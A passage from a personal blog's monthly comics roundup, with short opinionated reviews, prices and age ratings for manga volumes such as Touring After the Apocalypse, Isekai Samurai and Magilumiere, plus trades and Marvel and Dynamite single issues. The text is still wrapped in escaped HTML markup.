Azusa is pretty much straight and does not particularly like the fact that all these women are romantically interested.\u0026nbsp; Especially when they get super creepy and onee-con about it, like the Demon King (who is, of course, a cute girl like just about every important character in the series).\u0026nbsp; It's cheesecake yuri played for laughs, a situation comedy that manages to not annoy me, perhaps because it really doesn't play the anxiety card too much.\u0026nbsp; More the slapstick card.\u0026nbsp; There's occasional nudity, mostly for comedic purposes, and never with more detail than a mannequin.\u0026nbsp; If it were in full color there might be more of an issue of age warning, but it's far more silly than sexual.\u0026nbsp; Like Kuma Kuma Kuma Bear, we have an overpowered protagonist who just wants to live the easy life, but keeps getting sucked into major events by a combination of having basic ethics and sometimes wanting something that can only be obtained by Adventuring or doing a favor for someone or otherwise getting sucked into the Plot.\u0026nbsp; I know a lot of people are uninterested in the \"She's 300 years old (or 2000 or whatever like some of the demons) but looks like a hot 17 year old\" trope, and that's a perfectly valid reason to skip this series.\u0026nbsp; If it doesn't bother you, this is an amusing diversion, with some clever humor and subversion of harem manga tropes.\u0026nbsp; LibraryPass doesn't scan the back covers where the full price and rating info goes, but the U.S. price for the hardcopy is $13.00 online, and I suspect it's rated Teen or maybe Older Teen (for all the no-detail nudity and ribaldry).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: I'll only review more Killing Slimes if something significant changes, but I figure I'll keep reading it as it goes up.\u0026nbsp; Otherwise, I may or may not have anything in this section in December.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EMecha-Ude Mechanical Arms vol 2\u003C\/u\u003E: Scholastic Graphix - Wow, this did NOT live up to the potential of volume 1.\u0026nbsp; Some really bad storytelling, multiple wordy infodumps that grind things to a stop, and what I initially thought was a flashback but turned out to be \"present day\" events compressed into a few pages.\u0026nbsp; It felt like what happens when a continuing series has a movie special, and the regular series just does a quick recap to fit the movie into the storyline...but there was no editor's note or other indication that there was a full story to be had.\u0026nbsp; Dropping this series now.\u0026nbsp; (A bit of salt in the wound that in making sure I didn't get the ebook, I accidentally got a hardcover version I didn't know even existed, so paid twice as much for this dross.)\u0026nbsp; Avoid.\u0026nbsp; Hardcover $24.99\/$35.99Cn, paperback about half that.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZa5TpUcXnzdLAm3v3kwitz8WENbD18Tmf3Vdj4hgLUu973erN-Ai-WZfWp1mxw_AgQRfLpjLqYhhBnF5oKq6yrL2v9i-ikbk13M2rYfZzYgVkRs8kt7-eYqrWAbdRe7NdrE9kk7H_VZ36yIlmET74YJTNswCqizy8wRLpNyTeoePtEagu9rI8Cv55h_M\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGhosts in the Machines\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETouring After the Apocalypse vol 2-3\u003C\/u\u003E: Yen Press - Picked up hardcopy of #1 too.\u0026nbsp; Note, the cultural footnotes would be a LOT more useful if the pages were consistently numbered.\u0026nbsp; There's maybe ten pages total in each volume with a page number.\u0026nbsp; Maybe that's a flaw in the translation, preferring larger art at full bleed and trimming most of the page numbers, but it does render the notes page kinda unhelpful.\u0026nbsp; Anyway, the crumbling chamber of commerce stuff continues without any further contact with organic humans (there was an uploaded human in vol 1), but some hazards such as wildlife that no longer fears humans and leftover AI weapons that no longer recognize civilians.\u0026nbsp; Hints of the nature of the apocalypse continue to be dropped, but I get the feeling that the author has no interest in resolving this any time soon...Youko and Airi know what happened (or at least think they do) and never really feel the need to discuss it for the reader's benefit.\u0026nbsp; One mystery they do seem to have is the matter of Youko's eerily realistic dreams that seem more like memories of her big sister's life.\u0026nbsp; Volume 3 even ends with a touch of magical realism that suggests AI might have ghosts.\u0026nbsp; There's a lot of directions this could go, not all of them satisfying (I reallllly hope it isn't \"this is all a simulation\/dream and there's been no apocalypse\"), but this is very literally and overtly about the journey rather than the destination, so I'll stick with it for at least three more volumes (which is what's out at the moment).\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn, Rated Teen LV (some wildlife violence and the implication of mass death in the past)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 11\u003C\/u\u003E: Yen Press - Shy needs to stay out of the public eye because it's clear she's being specifically targeted, and the irony is palpable, because now she WANTS to be in the public eye helping people.\u0026nbsp; Other heroes help cover Japan as the villains seek to draw her out, while she experiments with the new wind powers she inherited from the ninja sister in the Tokyo arc.\u0026nbsp; There is a strong suggestion that the rings that empower the villains were not created by their leader so much as found and corrupted by him, beyond the mere fact that Shy has a cleansed ring now.\u0026nbsp; The art is slowly getting better in terms of portraying action without being confusing...or maybe I'm just getting used to Miki's style.\u0026nbsp; I do think the \"Shy needs to stay out of sight\" thing was a little forced, especially since one of the villains seemed to come for her civilian ID in vol 10, but it's possible that this seemingly inappropriate tactic is a hint of a deeper game.\u0026nbsp; Or the author might just be having a rough patch in the plotting.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.00\/$17.00Cn, Rated Teen LV (still not seeing any rough language, I am starting to wonder if Yen Press just slaps that on everything to be safe)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EIsekai Samurai vol 2\u003C\/u\u003E: Yen Press - Okay, volume 1 set up the premise and some of the fairly-generic LitRPG world.\u0026nbsp; This volume does a bit more setup, including laying out the rules of magic (mostly, it seems, so that when someone violates them almost immediately it's a sign that they're a Big Deal). But this volume is mostly about setting up three (or maybe two, I suspect the first two are connected) conflicts to carry through the series on various scales.\u0026nbsp; The first involves the greedy jerk \"hero\" briefly shown in volume 1, and her path crosses Ginko's...well, the path of Ginko's ARROW...this volume.\u0026nbsp; Suffice to say it is not a great friend-making opportunity, and she's at the very least going to be a long term problem for Ginko and her friends.\u0026nbsp; The second is a larger scale threat, in that someone has been boosting the power of monsters and giving them intel on when the capital city is easiest to attack.\u0026nbsp; It is during her work to deal with such an attack that Ginko makes an impression on the greedy hero.\u0026nbsp; A deep impression.\u0026nbsp; Some of that V in the rating below is involved, by accident, honest.\u0026nbsp; Anyway greedy hero might be the one behind the attack, creating opportunities for money-making, but she might also be completely innocent of this, in which case there might be a later rapprochement between her and Ginko.\u0026nbsp; Still, regardless of how that all plays out, it's small potatoes compared to the HUGE, ontological conflict established in this volume.\u0026nbsp; Ginko has an insanely solid ethical code (as she demonstrates this volume), but it's a code developed in a world where there are no \"monsters.\"\u0026nbsp; This is the sort of LitRPG world where there are thinking beings called monsters who are due no particular ethical consideration, as opposed to people (humans, elves, dwarves, etc) who are.\u0026nbsp; Will Ginko find this problematic?\u0026nbsp; Perhaps, but she's too busy shocking the hell out of everyone with the fact she will kill PEOPLE under rigidly defined circumstances.\u0026nbsp; This world does not have war between People races, just People against Monsters and vice versa.\u0026nbsp; Mass-murderers do exist, of course, but the idea of a \"good person\" who would ever kill another human is anathema.\u0026nbsp; At the end of the volume, Ginko is set up to fight a Hero of Justice rather than submit to imprisonment, but her existence is going to rock civilization to its core if she gets away with being a hundred-killer.\u0026nbsp; On the one hand, a silly and frothy (if some of that froth is bloody) Groo-like fight story.\u0026nbsp; On the other hand, it's not like Groo stories are without depth (even if Groo himself tends to be), and the creator of this series seems eager to tackle some hard moral issues raised in fantasy warrior stories.\u0026nbsp; Recommended.\u0026nbsp; \u0026nbsp;$14.00\/$18.50Cn, Rated Older Teen LV (lots of spraying blood, and this DOES have some foul language, mostly from the greedy hero antagonist)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Crazy vol 2\u003C\/u\u003E: Dark Horse Manga - So, in volume 1 it was possible that \"sensei\" was just a highly trained weirdo, and it was even plausible that this took place in the same world as Cat + Gamer.\u0026nbsp; This volume it becomes clear that magic is real and there's multiple shadowy international organizations focused on cats, even if the average person lives a life much like our own without any certain knowledge of all of this.\u0026nbsp; The tone is kinda like Yu-Gi-Oh, but with cats instead of card games.\u0026nbsp; As if to lampshade that these worlds are separate, there's an implication that Cat + Gamer is actually fiction within this world, as an actress featured in one story is apparently going to play the C+G protagonist in a movie.\u0026nbsp; All that aside, it continues the C+G tradition of talking about real cat behaviors and psychology, as part of the protagonist's training involves working at a troubled cat cafe and solving problems there via his Deku-like notebooks and obsessive study.\u0026nbsp; This is something of a transitional volume, tonally, and it sometimes feels a little rough as it whipsaws between realism and magic.\u0026nbsp; Hopefully things settle down a bit soon and Wataru Nadatani finds a groove.\u0026nbsp; Mildly recommended.\u0026nbsp; $12.99\/$17.50Cn, no rating (but some fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 15\u003C\/u\u003E: Kodansha - Meanwhile, one year later....\u0026nbsp; There was a time jump as part of the quiet climax of the Three-Way Battle, and some non-Fighter-D stuff set up for the new normal, but now D is back in the saddle and working on his new plan for taking over the world.\u0026nbsp; Conveniently, the Ranger Force has a sort of general amnesty for everyone who fled in the wake of the Three-Way Battle, so he can pick up his slot on Green squad without hassle.\u0026nbsp; I do think the \"story so far\" section could stand a few more pages, because there are a LOT of characters who the reader is expected to keep separate without much in the way of in-story reminders (as I've noted before, this series would be a lot more clear in color, or at least with shading tones that made it clear who was which color).\u0026nbsp; In keeping with the series so far, D is mostly a monkey wrench in everyone else's plots, as he doesn't really seem capable of succeeding in his own even with a lot of luck and help from people who think he's advancing their own plans.\u0026nbsp; Lots of deep ethical crises and social upheaval and D really just doesn't care about any of that stuff happening around him...it really is a good depiction of a nuanced heroes-vs-monsters story from the point of view of a side character who has no depth at all and staunchly resists acquiring any.\u0026nbsp; A sort of complement to Isekai Samurai in that respect, his very lack of ethics (beyond \"monsters should rule!\") provides a sort of greenscreen against which everyone else's morality jumps into sharp relief while they project their own expectations onto him.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn, Rated Older Teen 16+ for a lot of fantasy violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man: Octo-Girl vol 3\u003C\/u\u003E: Marvel\/Viz - The \"story so far\" page really drives home that everyone's name is alliterative, although without the actual Japanese text it's hard to tell how many are also puns like Taka Toma being a reference to a bird of prey.\u0026nbsp; Marika Maruko might be a Man-Mountain Marco riff, and I think Kirika Kurabe might be heading in a Mysterio homage direction, but that's some wild guessing.\u0026nbsp; The majority of this volume is an extended battle, although it's broken up by occasional flashbacks to the preparations.\u0026nbsp; It's Taka Toma's assault on Across Tower, Across being the invention-stealing analogue to Norman Osborn (although they do exist in the 616 continuity, according to one of the notes pages).\u0026nbsp; Your basic slimy multinational that acquires tech in ways both technically legal and very definitely not (although you'd be hard pressed to prove it in court) and is fully prepared to deal with the sort of supervillains they inevitably irritate along the way.\u0026nbsp; And superheroes, although they're less worried about the heroes because their sort never worries about the Good Guys.\u0026nbsp; While technically their opposition now is mostly middle-school girls (please ignore that some look like first-graders and others like high-schoolers), it also includes two instances of Otto Octavius, and like many such tech ghouls they never think that the inventor of their stolen tech might just have backdoors that their people aren't genius enough to eliminate.\u0026nbsp; Needless to say, by the end of the volume things are not going according to anyone's plans, although Otoha is adapting pretty well to this super-person lifestyle.\u0026nbsp; I get the feeling that by the time they finally resolve the head!Otto issue (if it ever gets resolved), Otoha will be ready to start an independent tech hero career alongside her friends, in a sort of Please Don't Tell My Parents I'm A Supervillain way.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, rated Older Teen (kids in peril, if nothing else)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 7\u003C\/u\u003E: Viz - Last volume, it was possible that the mild-mannered veterinarian sidekick-like character was bluffing when he faced down Alura, but everything gets laid on the table for the readers, even if the characters still have reason to keep secrets from each other.\u0026nbsp; While this is the biggest deal in terms of the overplot, a lot of this volume focuses on the efforts of the servants of one of the other gods (the \"pile of wings\" Ahf-Azu) as they dance around the Anti-God taskforce and we get their backstories.\u0026nbsp; As often happens, Waka herself doesn't do much, although she does get at few scenes at least.\u0026nbsp; Sumi Eno is pretty thorough at rotating the POV, to the point it's hard to tell if there really is a main protagonist as opposed to an ensemble cast where any two characters may be allies or enemies at any given time.\u0026nbsp; The snake god continues to be a goofball, but an often tragic one, and questions of identity are often answered murkily if at all.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, Rated Older Teen for massive body horror although the ultraviolence is pretty restrained this time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 10\u003C\/u\u003E: Viz - Meanwhile, one year later....\u0026nbsp; Yes, another year-long time-skip, although in this case it wasn't laid out at the end of the previous volume.\u0026nbsp; In the wake of the frame job enacted by the oligarchs (the villain is, as often the case, capitalism) everyone in the company has had to scatter to the winds, helped here and there to find new jobs by allies who were limited in what they could do overtly.\u0026nbsp; Technically, by taking the fall, Shigemoto protected the others from legal problems, but that didn't keep them fully out of the eyes of the enemy.\u0026nbsp; As long as they all kept their heads down, they'd be okay, but obviously they weren't going to do that forever, and with the passage of a year they're ready to go back to work, with the first order of business being getting in contact with Shigemoto and trying to restore the dream of Magilumiere Magical Girls Inc.\u0026nbsp; Their first gambit seems to be a failure, with an unexpected enemy standing in their way, but we do at least get to see their new uniforms and techniques.\u0026nbsp; The obvious having failed, it's time for a new strategy, which forms the basis for the next arc.\u0026nbsp; A mix of old allies and questionable new allies will help them...for now, at least.\u0026nbsp; But they're up against The System itself, and it's not just one Bad Guy who needs to be thwarted but an entire corrupt capitalist nation, if not the world itself.\u0026nbsp; So...an appropriate enemy for a magical girl series, yes?\u0026nbsp; If the stakes aren't the world or nothing, are they really even magical girls?\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, Rated Teen (fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 6 (release date of Nov 25, but it's not a title my local B\u0026amp;N stocks and they don't ship pre-orders until the date of release, it's currently due to arrive December 2 or 3 in the mail), Touring After The Apocalypse vol 4-6, Spy x Family vol 15, Infini-T Force vol 5, Asadora! vol 9.\u0026nbsp; There's a couple of books that looked interesting from the ordering page, I'll wait and see if they show up on the shelf though, they didn't interest me enough to order sight-unseen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECursed Princess Club vol 5\u003C\/u\u003E: WebToon Unscrolled - While the series was broken into four Books, each of the first two has taken up about two physical volumes each (with some of the usual story expansion that happens to most series, so I wouldn't be surprised of Book 4 takes three volumes).\u0026nbsp; This volume mostly focuses on the dinner party Gwen is throwing as her capstone project for homeschooling, and introduces the Plaid Queen to the cast.\u0026nbsp; It also kicks off the actual Villain type conflict (as opposed to \"Gwen versus her own self-image,\" which does reach a bit of a climax as she tries to force a happy ending as well).\u0026nbsp; Some of the unusual events and behaviors of previous volumes are explained, and a plot device is introduced that will help explain the rest.\u0026nbsp; As a bridge between what had seemed to be the main plot and what will become the main plot, it isn't as strong on its own as previous volumes, but still pretty good.\u0026nbsp; Recommended.\u0026nbsp; $18.99\/$24.99Cn\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6jJwr7dF_p87bK0uaj_q1k8MOH1aFbVcrHbM37hBJ7PZJ561C2JYxy4WMKN8KFclH5ZcGTUaTjYNWlLjC9buPIgw2_YDE6X49VvBmifxUarKjWZSTsF8r6Vg-Ab44a-dE2uXk8E6o28fJ8R0BVPEydWcWRjW8wxJzoqjYx23JaBsUdBk_iPr-3XjALbQ\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"674\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6jJwr7dF_p87bK0uaj_q1k8MOH1aFbVcrHbM37hBJ7PZJ561C2JYxy4WMKN8KFclH5ZcGTUaTjYNWlLjC9buPIgw2_YDE6X49VvBmifxUarKjWZSTsF8r6Vg-Ab44a-dE2uXk8E6o28fJ8R0BVPEydWcWRjW8wxJzoqjYx23JaBsUdBk_iPr-3XjALbQ\" width=\"158\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMole Man better not be\u003Cbr \/\u003Egetting any ideas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGodzilla Monsterpiece Theater\u003C\/u\u003E: IDW - Okay, so I saw this was coming a few months ago, forgot to order it, missed it when it came out in July, saw it on LibraryPass a few months later but found I really can't read Scioli at anything but full size (manga digests are small enough to read easily on my monitor, but American comics are a bit big even leaving out Scioli's tendency to go for small panels), forgot about it for a while, then checked and found it was in stock at the local B\u0026amp;N so I grabbed it.\u0026nbsp; I did totally miss the individual issue releases, though.\u0026nbsp; It's always hard to describe Scioli work, because while there's always a certain amount of Kirby homage involved, he frequently goes into more obscure homages or just creates his own vibe.\u0026nbsp; Now, I have never read the Great Gatsby, but I do suspect that some of the narration in the first part of this comic is taken directly from the novel with changed context (the hot times in New York involve atomic fire, for instance), and Gatsby is saved from his original fate by a Godzilla attack (the green light being Godzilla, I guess).\u0026nbsp; In a sort of League of Extraordinary Gentlemen meets Godzilla story, various characters from larte 1800s and early 1900s literature join the G-Force (Gatsby-Force, of course), plus a cyborg Jules Verne and some early backing from Thomas Edison.\u0026nbsp; No Tesla, but Scioli might've felt that was a bit overdone.\u0026nbsp; By the halfway point, though, Godzilla himself becomes more of a side character with the real villain being Count Dracula, and the final fight goes over the top lunatic in the usual Scioli style.\u0026nbsp; I suspect most of the people who are drawn to Scioli works in the first place read this already, but if you're into weird crossovers and weirder artists, you might like this.\u0026nbsp; Mildly recommended.\u0026nbsp; $21.99\/$28.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The Glass Scientists vol 3.\u0026nbsp; Punderworld vol 2 is due December 30, so unless it hits shelves early (like Cursed Princess Club did) I likely won't get it until January.\u0026nbsp; [Later note: Punderworld vol 2 has been pushed back to February.]\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzaueNU-NArCk6db2sQij0SBXc3t0v4Rk3DmNfzrzeErV26WeiyFECOu3S_8MOU5RM2aGD7hlhbnK-_-k6DeNOqx_pBgdTzHwPjt82dLWV71RxlyVMkkrZKDXsuvwNSnFHWx2p-TYWp3-Z1R0wMsOPELFHfHBsuFhqXmwjS2V691kyKbImWa7YNcwR-XI\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1538\" data-original-width=\"1000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzaueNU-NArCk6db2sQij0SBXc3t0v4Rk3DmNfzrzeErV26WeiyFECOu3S_8MOU5RM2aGD7hlhbnK-_-k6DeNOqx_pBgdTzHwPjt82dLWV71RxlyVMkkrZKDXsuvwNSnFHWx2p-TYWp3-Z1R0wMsOPELFHfHBsuFhqXmwjS2V691kyKbImWa7YNcwR-XI\" width=\"156\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENummy Muffin\u003Cbr \/\u003ECocoolbutter\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EFantastic Four #3-4\u003C\/u\u003E: Marvel - #3 is another \"Why the FF can't actually beat Doom outside of the final issue of the event comic\" story, but at least it sets up the possibility of a defeat by anticipating and eliminating a plot device.\u0026nbsp; I haven't been reading the event, so I don't know if the plot device was even relevant in it, but that doesn't really matter.\u0026nbsp; The important thing is that #3 is the last tie-in, and we can finally get back to stories that aren't just explaining why Doom isn't being dealt with yet.\u0026nbsp; #4 is a done in one story focusing on Alicia, something North has been doing fairly often in his runs.\u0026nbsp; You don't hang around the FF for as long as she has without having something to contribute, after all.\u0026nbsp; It's a sort of sci-fi horror story, hearkening back to 50s Alien Menace stories and hinging on a bit of Clever Science as those big idea stories tended to do.\u0026nbsp; #3 is mildly recommended, #4 is recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #3 (of 6)\u003C\/u\u003E: Marvel - The multiple levels of flashback continue, split mostly between Ketema's ascension and a time in T'Challa's youth, both of them having been trained and taught by a particularly cruel religious fundamentalist named Odunayo.\u0026nbsp; Seeing T'Challa's openness to the outside world as a failure in his teaching, Odunayo doubled down on Ketema, which is the sort of thing we all know never blows up in your face.\u0026nbsp; (It blew up in his face pretty badly, given what we've seen of \"present day\" in the framing sequences.)\u0026nbsp; Along the way there's some attempts to retcon T'Chaka's death a bit, dealing with the inconsistency between \"super-advanced and savvy Wakandans\" and \"rando South African mercenary manages to kill the king,\" suggesting Klaw was largely a pawn in factional power plays without knowing it.\u0026nbsp; On the one hand, this is an alternate future timeline where Priest seems have a pretty free hand in playing What If? style dark plotlines, but on the other it keeps dipping into the canonical past and saying things about it too.\u0026nbsp; So, even if you're inclined to dismiss alternate future stories, this isn't JUST an alternate future story.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #12-13\u003C\/u\u003E: Marvel - Well, we've already had two anniversary big event issues this year, so MacKay is more than excused for starting a new arc here instead of trying to make it yet another big event climax sort of thing.\u0026nbsp; \u0026nbsp;The precipitating event for this arc is Wrecker coming to Moon Knight for help dealing with a problem...sure, he was paid to help break Khonshu out of Asgardian prison, but that doesn't mean he doesn't think Marc owes him.\u0026nbsp; Along the way, Marc runs into an old friend...who was first mentioned in the comics two years ago.\u0026nbsp; The thing is, because MacKay has been so thorough in scouring the backstory for obscure old Moon Knight friends and foes to bring into the book, it feels just the same when he brings in a retconned-in character borrowed from the backstory of the MCU Moon Knight.\u0026nbsp; The interactions feel just like they're with someone from back in the mid-80s comics, because MacKay has already established how he writes that sort of legacy character, and he just does the same with \"Haven't seen you in 15 years, you could've written\" implants.\u0026nbsp; It works well, it feels like these are people who were very close through some very intense times, and all the old scars get ripped open but they also just fall into comfortable old habits (good and bad) with each other.\u0026nbsp; Recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #12-13\u003C\/u\u003E: Mad Cave - The A-plot of these two issues involves Galactor unleashing a new kind of mecha-monster that the G-Force is ill-equipped to fight, showing that they can be pretty clever.\u0026nbsp; The B-plot focusing on the corrupted trainees shows that Galactor can be pretty stupid and wasteful.\u0026nbsp; Like, some seriously stupid ticking off lines on the Evil Overlord list, almost as if Berg Katse was actually trying to sabotage his own side in the most destructive and cruel ways possible.\u0026nbsp; It's getting to the point I think I'm going to drop the main series and just read the one-shots and miniseries side stories, because Humphries is writing like a junior high student who has just discovered he can shock people with writing.\u0026nbsp; Neutral.\u0026nbsp; $4.99 each.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #2-3 (of 6)\u003C\/u\u003E: Dynamite - The flashbacks largely catch up to the start of #1, establishing why Maggie was actually going after Skye in that portal-containing subway line.\u0026nbsp; Where her motivation in #1 seemed a bit petty and stereotypical \"jealous lover\" in nature, it's revealed to be more along the lines of \"My life is ****ed now, might as well settle some petty scores before I go to prison for all the crimes that'll be coming out now.\"\u0026nbsp; This simultaneously justifies her running hot and cold on Skye (she was never THAT invested in killing her, and now Skye seems like a lone anchor to sanity) and sets up the possibility of eventually getting used to this new life and wanting to stay (since there's nothing worth going back to).\u0026nbsp; Not that she's even remotely used to it at the moment, and most of the present-day time involves her being convinced she'll wake up at any moment, especially if she dies, which does not do much for one's survival chances in the Hyborian Age.\u0026nbsp; Fortunately for her long term survival but unfortunately for her piece of mind, the end of #3 has her get a visit from one of the mysterious entities from #1 and she acquires at least a surface read on Sonja's memories, if not an explanation for WHY she's been dumped into the redhead's life.\u0026nbsp; As the Goon Show would say, \"This is where the story really starts, folks!\"\u0026nbsp; Still not keen on the interior art, it's a pity Sejic couldn't do the interior and not just the covers.\u0026nbsp; Mildly recommended, it might work better read all in one go as a trade collection though.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #5 (Legacy #680)\u003C\/u\u003E: Dynamite - Where The World To Come and the current Vampirella arc both play with alternate futures where the hero becomes the villain, the reasons behind the choices that led to it are far more personal for Vampi.\u0026nbsp; She wants to protect her son.\u0026nbsp; Protect the world from the corrupt rulers who would destroy it, and her son along with it.\u0026nbsp; Protect her son (who hates her) from an alien invasion.\u0026nbsp; And somehow not notice that it's got her all cyborged up and sitting on a metal throne of skulls like a villain in a Heavy Metal Magazine story.\u0026nbsp; Road to hell, good intentions, etc.\u0026nbsp; Telling yourself you're being rational when you're not even close to rationality. As with The World To Come, I suspect this will hang together better as a finished story than being read in chunks over several months, but for now just mildly recommended.\u0026nbsp; 